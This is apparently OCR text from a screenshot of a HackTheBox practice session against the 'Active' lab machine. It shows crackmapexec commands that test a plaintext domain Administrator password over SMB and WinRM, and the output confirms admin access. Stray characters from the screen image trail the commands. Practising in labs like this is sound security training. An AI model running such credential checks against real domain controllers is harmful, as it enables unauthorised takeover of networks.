 10.0.2.15 10.10.14.3 Active-10.10.10.100 40% 12:09 AM
❯ crackmapexec smb 10.10.10.100 -u 'Administrator' -p 'Ticketmaster1968'
SMB 10.10.10.100 445 DC [*] Windows 6.1 Build 7601 x64 (name:DC) (domain:active.htb) (signing:True) (SMBv1:False)
SMB 10.10.10.100 445 DC [+] active.htb\Administrator:Ticketmaster1968 (Pwn3d!)
❯ crackmapexec winrm 10.10.10.100 -u 'Administrator' -p 'Ticketmaster1968'
~/Desktop/htb/Active ✔
五
条
悟